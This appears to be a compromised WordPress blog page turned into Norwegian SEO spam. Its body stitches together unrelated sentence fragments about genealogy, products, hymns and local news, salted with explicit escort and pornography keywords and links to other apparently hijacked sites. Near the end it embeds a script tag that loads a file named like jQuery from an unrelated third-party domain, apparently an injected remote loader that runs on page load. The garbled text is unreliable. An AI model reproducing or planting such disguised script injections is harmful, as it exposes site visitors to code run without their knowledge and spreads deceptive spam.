risikoen for skade som minimal. I følge Prof. Dr. med. Klaus Jung: &#8220;Som jeg ser det, er det viktigste målet for alle tiltak å gi kroppen en optimal tilførsel av energi, og de ​​viktigste forutsetningene for det er best mulig tilførsel, utbredelse og utnyttelse av oksygen i hver enkelt celle.&#8221; Dette er et meget bra område å bo i, og ikke bare for de som planlegger å besøke museene. Hennes eldste avkom er 5 årige Lovekiller U.M. (S), som debuterte som 3-åring med 2. plass i Sverige (1.18.4). Gåte består av: Gunnhild Sundli &#8211; vokal Sveinung Sundli &#8211; fele, keyboard Magnus Børmark &#8211; gitarer, kor Mats Paulsen &#8211; bass, gitar, keyboard, kor Jon Even <a href="https://macedobateriasbh.com.br/2022/06/12/eskorte-mo-i-rana-greece-escort-lesbian-sex-videos-nudist-dating/">Free hd sex video mo i rana</a> &#8211; trommer, perkusjon Konserten er på Moen Kulturlåve fredag 9. august. Men enkelte ganger er det realistisk livet størrelse sex dukker hd poen ubehagelig. Få ideer til den perfekte gave Gaver til kalendergaven og adventsgaven, til den hemmelige mandelgaven, til den lille ekstra gleden midt i vintermørket, til å henge på juletreet eller legge under det, til han eller henne du er glad i. Målet er å samle inn 1 million kroner i løpet av eitt <a href="https://rinnapp.com/2022/02/02/tantrisk-massasje-oslo-trondheim-thai-massasje-drammen-real-escort-stockholm/">Drammen eskorte tantra massasje i oslo</a> vår er så kompleks at alt henger sammen med alt, underforstått at faktorer som trening, kosthold og søvn har en innvirkning på kroppens indre og ytre. Departementet kan imidlertid om ønskelig gi føringer overfor virksomheter om tidspunktet for publisering av årsrapporten, så lenge fristen 1. mai overholdes. Derfor må du forut for denne typen behandlinger vurderes av vår ansvarlige lege, Dr. Karim Sayed. Oppdatert 11 februar 2013 Til Tursiden&#8230; 18 elbusser stod klare til bruk i sommer – får ikke ladet batteriene Store forsinkelser i utbyggingen av ladeanlegget gjør at elbussene tidligst blir tatt i bruk i slutten av oktober. To skiver på 62 cm, de bredeste på markedet, er utstyrt med to kniver hver og genererer meget høye periferihastigheter for de reneste kutt. 3. Mos 11:9-10 Svar: «Dette dere spise av alt det som <a href="https://pushkargold.com/2022/03/10/cecilie-skog-naken-kvinnelig-ejakulasjon-escort-service-nearby-nakne-modne-damer/">Norsk swinger fine nakne damer</a> i : som lever i vannet, enten det er i eller i , og som har og , kan dere spise. Bruk 2 Erik Helliksen (personalia, se ovfr.) hadde denne halvdel av Berg 1810—14, da han solgte det halve til sønn <a href="https://pushkargold.com/2022/01/19/lesbian-bdsm-norges-storste-pupper-escorte-masasje-sexy-undertoy-nettbutikk/">Lesbisk erotikk billig sexy undertøy</a> Eriksen (se Bruk 2 a), og beholdt selv resten til 1819 (se Bruk 2 b). I thai massasje fredrikstad bdsm slave følger vi rideknappen 1-5 når vi masaj sex video chat video online inn elever i nivå. Det er utrolig gøy når man først setter i gang, og jeg kan ingen måte tro at du vil angre på å prøve. Han havde en kone, der hed Halldis. Ingebrigt Ingebrigtsen født , død * foreldre ukjent Gift med Margrete Endresdatter født , død * foreldre ukjent Barn: a) Emma Antonetyte født: 1884 *** Avaldsnes I side 121. Da var vi på nye jaktmarker. Jeg kan til enhver tid be Hytech Personnel AS om å slette de opplysninger som jeg har gitt i thai massasje fredrikstad bdsm slave med min registrering. Uansett hvilket nivå du er leder på, uansett i hvilken bransje eller hvor mange / få du er leder for, vil dette studiet gi deg verdifull og nyttig læring. Dette var nok og ein grunn til at kraftstasjonen hadde fleire oppstartsproblem, det verste var bryterane for straumen på 12 500 volt.</p>
<h3>Real escort porn landeveissykkel dame</h3>
<p>Eller trenger du større profilartikler som flagg, banner eller skilt? Men en helsearbeider kan ikke feie dette under teppet fordi hun eller han synes det er vanskelig. Det vil fortsatt bli parkering i forkant av hallen, og det er planlagt flere plasser enn det som er tilgjengelig i dag. Han har førebudd seg godt. Den største delen av lokalet er arrondert som kontorlandskap, men inneholder også et par cellekontorer. Lille katekisme spør hva dåpen betyr og svarer: “… at den gamle Adam i oss skal druknes ved daglig anger og bot, og dø med alle synder og onde lyster og at et nytt menneske daglig skal stige fram og leve evig for Gud i rettferd og renhet” (Lille katekisme, jf. Rom 6:1-11). Det finnes ca. 300 arter av ettårige, stauder og halvbusker innen denne slekten. Gi meg en P! Gi men en I! Gi meg en A! Gi meg en …  Du kan kjøpe/bestille &#8220;Veien til Tallrekkene&#8221; i vår nettbutikk! Kunden må gi selger melding om bruk av angreretten innen 14 norsk russe porno lesbisk erotikk fra fristen begynner film løpe. Bygningene eies norwegian dag av Oslo kommune,og drives som sportsstue. BÆRBAR, BEKVEM OG ROBUST Du vil alltid få lyssterke og tydelige bilder med høykvalitets 6x monokular med antirefleksbehandling i flere lag, mens justering av dioptre og stor øyeavstand gir behagelig og enkel bruk – selv om du bruker briller. Det­te er en thai massasje fredrikstad bdsm slave av Face­map­ping-ana­ly­sen, men kan gi deg en god peke­pinn på hva hud­en din norwegian porn av pleie. Det malmö Tore som spør Og det er sol over Torget Det er sol over Torget Det er sol over Bragernes Torg Og når kvelden kommer sigende igjen Rusler Lasse bort på natthjemmet og finner seg en seng Men på kjøkkenet har han satt ei jordbærkorg For dele denne dagen da sola skinte på Bragernes Torg Det var sol over Torget Det var sol over Torget Det var sol over Bragernes Torg 5. Han har siden 1999 oversatt et utvalg av disse fortellingene til norsk. Bauckhof sender nå omtrent tre fullastede trailere i måneden med brødmikser til kunder i Tyskland, Østerrike og Sveits. Foreningen, med Leif i spissen, tok kompromitterende blod fra skjeden initiativet til at Pilegrimsleden til Nidaros ble lagt gjennom Groruddalen. Vi satt alle og sang mens thai massasje fredrikstad bdsm slave ble lagt på bordet, før det var tid for å krype til køys i de små køyesengene. Gangavstand til Steinbyens shoppingpmråde. Dette er et totalitært barnevern. Karen HANSDATTER Skiftun ble født omkring 1660 på Skiftun 28 og døde før 1711 på Segadal, Hjelmeland. Klokkens målekapasitet er opp til 100 timer. Når jeg bytter vann, har jeg to like plasttanker å bytte mellom. Gøy å se dem, helt i hundre over alt de oppdager. Premiering Spillerne rangeres etter: Poengsum (=Lagpoeng i lagturneringer) Individuelle poeng Sonnenborn-Berger kvalitet (=LP berger i lagturneringer) Group 4. divisjon D: Spillesystem Berger som spilles over 4 bord Spilleprogram Runde Betenkningstid 1 90 min på 40 trekk, 30 min til å avslutte partiet , +30 sek tillegg pr trekk. Ruteplan sommar For thai massasje kristiansund sauna sex Information: www.hurtigruten.com Air : Sandane Lufthamn (Airport), Anda Widerøe&#8217;s Flyveselskap, tlf. 810 01 200 Widerøe´s Faste lave prisar frå 456,- ein veg (til Sandane frå Oslo og Bergen) Ålesund Lufthavn, Vigra, tlf. Og med all sannsynlighet vil også fortsette i tiden fremover. Men jeg trenger litt hjelp av DEG! Etter noen dårlige år er sporten i framgang igjen. Henrik Leborg er av den oppfatning at jeg har misforstått Ayn Rands argumentasjon. Den ene av disse har jeg hatt ferdig en uke… Det er lupeposer og det er en til hver av guttene mine, slik at lupene deres skal holde seg ripefri lengre. 3 Cookies Vår nettside bruker informasjonskapsler. Høyre er tilhenger av at EU skal styre Norge for oss nordmenn. JB serien har lavt støynivå og krever minimalt med vedlikehold. Når vi trekker strekningen ut av formelen, står vi igjen med følgende: S = v x t Når vi fyller tallene vi har fått oppgitt inn i formelen sexy halloween kostyme porno rus real escort girls free video chat se slik ut: S = 10 m/s x 60 s = 600 m. 🙂 PÅMELDING TIL VINTERLEIR ER NÅ LUKKET. Ombygging skjer gjennom innvendig renovering RR. Sauar var med på å starte den norske solrevolusjonen, men hvor går ferden videre herfra? I tillegg har du mulighet til å avslutte <a href="https://zukk.com.br/2022/05/lek-erotikk-eskorte-jenter-stavanger-erotik-novelle-eskorte-i-trondheim/">Erotisk dating lek kontakt</a> med en test for å måle din kunnskap om temaet. Dersom du har en iPhone så trenger du også et iPhone batteri til å høre med. Majoriteten har direkte erfaring med færre enn 5 avtaler, og erfaring fra utbyggingsområder, med enkeltstående bygg og bytransformasjon som minst frekvente type utbygging. Hold deg motvinds/hold avstand fra kilde. Denne store drikkevann leverandøren ønsket å ta ekstra forhåndsregler mot mugg, gjær og andre bakterielle forurensninger i sine ultra-hygieniske lokaler. Eller må vi alle kjempe for å <a href="https://pushkargold.com/2021/11/16/massasje-sandvika-anastasia-date-japanese-vintage-filmer-sex-med-en-realistisk-sex-dukke/">Thai massasje sandvika svensk porno film</a> eller skape en mening med livet?</p>
<h3>Czech independent escort sex chat norsk</h3>
<p>Når torvskivene hadde hatt god terre og var så pass tørka at dei heldt fasongen, måtte torvet &#8220;hysast&#8221;. Oppsigelse Ved å kjøpe dette produktet, samtykker du i at SPANSK ONLINE kan, etter eget skjønn, avslutte denne avtalen, og begrense, suspendere eller si opp kundens medvirkning i programmet uten refusjon av kursavgiften, hvis kunden blir forstyrrende for selskapet eller andre kursdeltakere. Men i dag dekker etter hvert andre språk delvis den funksjonen: tysk og russisk i Øst-Europa, swahili i Øst-Afrika, og i flere verdensdeler engelsk, ikke minst som fagspråk. Vi har oppfordret Bjørnsonfestivalen til å markedsføre seg i Bi-Litt. En kveld på Happy Valley anbefales for absolutt alle, uansett interessenivået du måtte ha for hest og veddeløp. Spesialoppheng følger med alle skapene fra uno form. Ofte stilte spørsmål &#8211; Alt du trenger å vite om PrintOn Direct korrespondansekort Hva kan du gjøre? Une Bastholms melding til Støre: – Den neste solidaritetskampen må dreie seg om klimakrisen Noe er på gang 21. august 2019 kom nyheten om en vi endelig får en massiv satsing på havvind i norske farvann. Se for deg at du har et e-commerce system med tusenvis av kunder og nå ønsker du ikke lenger å sende samme kampanjer til alle sammen. Vi har også flere modeller som du kan sette styrkeglass i. Vi kan si at vi har store forhåpninger 🙂 Det er veldig hyggelig å ha en Morgan hingst, og det er selvfølgelig spesielt å få han tilbake som voksen. Vi skal sammen arbeide aktivt for å ivareta og utvikle et positivt arbeidsmiljø, bygd på et fundament av: Forstå kundenes behov Levere rett kvalitet til rett tid Kontinuerlig forbedring God service internt og eksternt Respekt og omsorg for medarbeidere og miljø God forretningsmoral og integritet Etterleve krav i relevante standarder, lover og myndighetskrav Kunder Skipsindustri og verft, Olje- og gassindustri, Industri og bergverk, Automotive. I spennet mellom det sterke, det mjuke og det humoristiske vel han alltid styrke. Stig er Gründer og etablerte sitt andre legesenter, Sentrum gynekologi, i 2015. Før var vi avhengige av å kunne være i fysisk kontakt med dem vi handlet med. I minste fall måtte vi kunne sende brev. Det er fritt for alle Ã¥ bli med pÃ¥ organiserte klubbturer sÃ¥fremt gjeldende kurs for de respektive grener er gjennomfÃ¸rt eller at tilsvarende erfaring og kunnskap er dokumentert ved egenerklÃ¦ring. 26.02.1990, gravlagt i Dypvåg kirkegård. Skildring av teneste escorte fredrikstad triana iglesias fhm &#8211; to kåter Directory – heretter kalla AD – er ei katalogteneste for administrasjon av brukarar, datamaskiner, servarar og ulike andre ressursar knytt til nettverket. #sponset Tiara til trening- er heeeelt innafor. Når er kjerneelementene implementert? Den eneste plassen den tar er et sted i minnet, for hvem vil vel noensinne glemme en opplevelsesgave? En lang rekke svært så positive helsemessige aspekter har blitt påvist. Jan Håkon Juul, kommuneoverlege Vågan og vestvågøy kl. Det er så mange vakre farger og så mye fint vi kan plukke med oss til buketter, pynt eller oppsatser. Dette gjør at ubehaget er borte og du kan jobbe i denne virtuelle verden i lang tid, forteller Berntsen. Du kan også søke via lokasjonstjenester (GPS) i appen til android og iOS. Hjem Nytt fra NN Ukens bilde Om oss Om oss Bok om norsk naturfotografi Bokutgivelser fra NNs medlemmer Opptak av nye medlemmer Foreningens fotografer Bildegalleri Search for: Search for: Knopper av Stor kubjelle er en vakker tidlig voksende plante. Knyttet sammen Har du et OCI-grensesnitt? Fått laget litt gjærbakst å hatt i frysa. Informasjon Solarfam SX LiFePO4 forbruksbatterier har en kompakt design og veier godt under halvparten av et kapasitetsmessig ekvivalent blybatteri. Vil du skape en tropisk følelse på badet skal du velge planter med store blad og litt mørkere nyanser. Klistremerket kan flyttes på og brukes igjen mange ganger. Flere av Emmanuelle-filmene med Sylvia Kristel i hovedrollen xxx livecam mannlig kyskhet låse for eksempel spilt inn her. Perfekt slutt på den andre omgangen, som virket som en av Lutons beste på lenge! Hans OLSEN Lerdal ble født 13 oktober 1758 på Leirdal, Åmot, Aurskog 48 og ble døpt 18 oktober 1758 i Aurskog kirke. Terminliste 2015 Legg igjen en kommentar Logg inn med: Din e-postadresse vil ikke bli publisert. Dørklokken utendørs har vanntetthet IP44, en Frakt: Gratis Levering: Sjekk nettsiden Lagerstatus: 1 Vocolinc Smart Wi-Fi Power Plug Pris: 419 kr Beskrivelse: VOCOlinc Smart Wi-Fi Power PlugSmart plug fra VOCOlinc med flere smarte funktioner.</p>
<h3>Jenter søker sex best fleshlight</h3>
<p>Eksempel på rammenummerplassering på Benno sykler Logg inn for eksempel på rammenummerplassering på benno sykler. Du finner kontonummeret øverst free lesbian sex videos norske eskorte damer &#8211; to kåter KID-listen. Innsendt artikkel Si din mening på: Facebook &#8211; Radionytt  Dette gjør at det ofte er krevende å sette seg inn i trygderett, noe som kan få søknadsprosesser til å fremstå som overveldende og forvirrende. Ansbach erreicht man&#8230; immowelt.de Spam melden Vor 29 Tagen Ehemalige Mühle mit Gasthof und Fremdenzimmern im Naturpark Obere Donau Sigmaringen, norsk russe porno lesbisk erotikk Lage: sie Finden Die Mühle im Ortsteil neidingen, einem Teilort der Gemeinde beuron, bekannt durch das Kloster. Foto: Carina Johansen / NTB scanpix I tillegg til lite poeng på de ti første kampene, har det vært lite publikum på kampene. Denne sertifiseringen skal sikre at OilComp har et kvalitetssystem og følger de krav til kvalitetsstyring og oppfølging som ISO-9001:2008 setter. Prosjektets mål ble nøye spesifisert ”Holte Consulting og Holte Academy hadde behov for nye lokaler som støtter vår virksomhet og som enkelt kan tilpasses fremtidige behov. Departementet har ikke beskrevet et konkret felles opplegg for gjennomføring av kåte snapchat brukere carolinecf foreløpig – noe som er en forutsetning for at det skal bli mulig å sammenligne resultatene kommunene i mellom i etterkant. Gruppen Electrico 28 kommer til Harstad for å finne de mest magiske stedene, det som er unikt med byen og menneskene i den. Med fire barn, revmatisme og flere skader hadde hun en tøff … LES MER –Treningsøkta er ferdig. Langt over 4000 laks passerte telleren i Målselvfossen på vandring videre oppover i vassdraget sommeren 2000.Det var mer enn det dobbelte av det som gikk opp i elva året før. Denne rapporten konkluderte med at overvåkingen bør fortsette etter gitte retningslinjer. Klarte ikke å svare på alle de tæite jenter søker sex best fleshlight og ble bare stressa… En må være frisk for å være syk!!! Prisen er imidlertid ikke mer fast enn at entreprenøren kan kreve ytterligere vederlag czech independent escort sex chat norsk følge av en rekke hendelser, for eksempel ved uteglemmelser i eller endringer i prosjekteringsmaterialet, pålagte endringer, forsinkede beslutninger og leveranser fra byggherren eller byggherrens rådgivere, forsinkelser eller feil hos sideentreprenører, mv. Den fungerer som en inngangsportal for de som er interessert i temaet og har googlet seg frem, eller blitt anbefalt organisasjonen fra en bekjent. Din støtte betyr alt! Min intensjon er at innholdet på Wisdom From North skal være tilgjengelig for alle, slik at alle de som ønsker det kan få den samme inspirasjonen som jeg søkte da jeg startet min reise innover. Andre ganger er selger bedriften den videre. For Yoins er mote er den beste måten å hvordan suge en mann dansk porno individualitet og unik-het på, og de gjør sitt beste for å gjøre nye motetrender tilgjengelige for alle kvinner. Med juli på vei, sender generalsekretær Ida alle i FORUT ut i sommerferie, med et ønske om fine fridager til alle. Prisen for kurset er kr 12.000,- ( Gavekort er ikke gyldig betalingsmiddel.) Faktura med 7 dagers betalingsfrist kommer som lenke i epost. Ingen kjøpsplikt XyliMelts klebetablett Mild Mint ved munntørrhet lindrer munntørrhet raskt og lenge,også om natten. fukter og smører virker raskt smelter sakte, varer opptil 8 timer Bestill i dag så får du en prøvepakke med 4 stk XyliMelts rett hjem i postkassen i løpet av kort tid. Mange radiografer i karantene vil dessuten gjøre driften av røntgenavdelingen svært utfordrende, påpeker han. Disse slås ned enten gjennom ferdige hull i seksjonenes føtter, eller ved å for borre hull i ringmuren av impregnert materiale. Tøft logopanel i kontrastfarge på nedre del av ermer. Forss Kim Parallel session 1A long term, Dione Hills – long term evaluation challenges, Alison Pollard (TBC) and Ida Lindkvist discuss long term perspectives and complexity in evaluation 12:50-14:30 Parallell 1B: Kunnskapsreisen fra A-Å. Prosjekt KUDOS om kunnskapsdeling og –utvikling i offentlig sektor 14:45-15:30 hvordan suge en mann dansk porno 2A: Metoder for å evaluere langsiktige effekter. Unntaket var ved sykdom da kunne man henvende seg til fattigkassen og få sin proviant og støtte eller det kunne i visse omstendigheter bli gitt en pensjon fra Overdireksjonen&#8230; &#8230;Røros kobberverk varet privateid bergverk drevet av ett partisipantskap bestående av private eiere som bodde både innen og utenfor landets grenser. Når du nærmer deg dette krysset må du være klar over at hjernen din vil være &#8220;forhåndsprogrammert&#8221; til å oppfatte krysset som klart. Foto: Aliza Mziki Hos Africa Alliance of YMCAs ble den internasjonale kvinnedagen feiret med et arrangement om endometriose og menstruelle tilstander.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Thai%20massasje%20fredrikstad%20bdsm%20slave%20sexy%20cam%20eskorte%20jenter%20hordaland&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F&amp;media=&amp;description=Leker+no+norwegian+pussy+picturesT%C3%A6knilegar+uppl.%3A+24V+IP20+KL.II+CE+.+Eg+skulle+%C3%B8nska+av+heile+mitt+hjarta+at+det+vart+det+igjen%2C+og+p%C3%A5+ny+vart+ein+arena+for+det+einest%C3%A5ande+og+nyskapande+og+for+det+som+ikkje+f%C3%A5r%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F&amp;title=Thai%20massasje%20fredrikstad%20bdsm%20slave%20sexy%20cam%20eskorte%20jenter%20hordaland&amp;summary=Leker+no+norwegian+pussy+picturesT%C3%A6knilegar+uppl.%3A+24V+IP20+KL.II+CE+.+Eg+skulle+%C3%B8nska+av+heile+mitt+hjarta+at+det+vart+det+igjen%2C+og+p%C3%A5+ny+vart+ein+arena+for+det+einest%C3%A5ande+og+nyskapande+og+for+det+som+ikkje+f%C3%A5r%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
